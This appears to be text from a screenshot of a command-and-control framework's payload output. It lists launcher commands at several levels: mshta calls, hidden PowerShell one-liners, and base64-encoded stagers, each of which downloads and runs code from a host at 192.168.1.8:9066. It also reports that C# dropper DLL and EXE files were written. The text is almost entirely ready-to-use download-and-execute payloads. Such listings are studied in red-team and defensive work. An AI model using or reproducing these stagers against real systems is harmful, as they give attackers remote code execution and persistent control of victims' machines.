 (LOW):
mshta http://192.168.1.8:9066/query
powershell -c "mshta http://192.168.1.8:9066/query"
(MEDIUM):
---+Powershell JOB Payload+---
Start-Job -scriptblock {iex([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String('JFY9bmV3LW9iamVjdCBuZXQud2ViY2xpZW50OyRWLnByb3h5PVtOZXQuV2ViUmVxdWVzdF06OkdldFN5c3RlbVdlYlByb3h5KCk7JFYuUHJveHkuQ3JlZGVudGlhbHM9W05ldC
5DcmVkZW50aWFsQ2FjaGVdOjpEZWZhdWx0Q3JlZGVudGlhbHM7JFM9JFYuRG93bmxvYWRTdHJpbmcoJ2h0dHA6Ly8xOTIuMTY4LjEuODo5MDY2L3dzaWwnKTtJRVgoJHMp')))}
---+Powershell New Process Payload+---
Start-Process powershell -ArgumentList "iex([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String('JFY9bmV3LW9iamVjdCBuZXQud2ViY2xpZW50OyRWLnByb3h5PVtOZXQuV2ViUmVxdWVzdF06OkdldFN5c3RlbVdlYlByb3h5KCk7JFYuUHJveHkuQ3JlZG
VudGlhbHM9W05ldC5DcmVkZW50aWFsQ2FjaGVdOjpEZWZhdWx0Q3JlZGVudGlhbHM7JFM9JFYuRG93bmxvYWRTdHJpbmcoJ2h0dHA6Ly8xOTIuMTY4LjEuODo5MDY2L3dzaWwnKTtJRVgoJHMp')))" -WindowStyle Hidden
(HIGH):
---+Powershell JOB + File Payload+---
iex([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String('JFY9bmV3LW9iamVjdCBuZXQud2ViY2xpZW50OyRWLnByb3h5PVtOZXQuV2ViUmVxdWVzdF06OkdldFN5c3RlbVdlYlByb3h5KCk7JFYuUHJveHkuQ3JlZGVudGlhbHM9W05ldC5DcmVkZW50aWFsQ2FjaGVdOj
pEZWZhdWx0Q3JlZGVudGlhbHM7JFM9JFYuRG93bmxvYWRTdHJpbmcoJ2h0dHA6Ly8xOTIuMTY4LjEuODo5MDY2L3dzZGwnKTtJRVgoJHMp')))
---+Powershell JOB + File +SCT Payload+---
iex([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String('JFY9bmV3LW9iamVjdCBuZXQud2ViY2xpZW50OyRWLnByb3h5PVtOZXQuV2ViUmVxdWVzdF06OkdldFN5c3RlbVdlYlByb3h5KCk7JFYuUHJveHkuQ3JlZGVudGlhbHM9W05ldC5DcmVkZW50aWFsQ2FjaGVdOj
pEZWZhdWx0Q3JlZGVudGlhbHM7JFM9JFYuRG93bmxvYWRTdHJpbmcoJ2h0dHA6Ly8xOTIuMTY4LjEuODo5MDY2L3NlcnZpY2UnKTtJRVgoJHMp')))
---+ Powershell simple payloads +---
powershell -w hidden "$h = (New-Object Net.WebClient).DownloadString('http://192.168.1.8:9066/wsil');Invoke-Expression $h;"
powershell -w hidden "IEX(New-Object Net.WebClient).DownloadString('http://192.168.1.8:9066/wsil');"
powershell -w hidden "Invoke-Expression(New-Object Net.WebClient).DownloadString('http://192.168.1.8:9066/wsil');"
---+ Powershell base64 stager +---
powershell -w hidden "$h = (New-Object Net.WebClient).DownloadString('http://192.168.1.8:9066/axis');Invoke-Expression $h;"
powershell -w hidden "IEX(New-Object Net.WebClient).DownloadString('http://192.168.1.8:9066/axis');"
powershell -w hidden "Invoke-Expression(New-Object Net.WebClient).DownloadString('http://192.168.1.8:9066/axis');"
---+ Powershell base52 stager +---
powershell -w hidden "$h = (New-Object Net.WebClient).DownloadString('http://192.168.1.8:9066/webserviceclient');Invoke-Expression $h;"
powershell -w hidden "IEX(New-Object Net.WebClient).DownloadString('http://192.168.1.8:9066/webserviceclient');"
powershell -w hidden "Invoke-Expression(New-Object Net.WebClient).DownloadString('http://192.168.1.8:9066/webserviceclient');"
C# Dropper DLL written to: payloads/payload_cs.dll
C# Dropper EXE written to: payloads/dropper_cs.exe
+------------------------------------------------------------+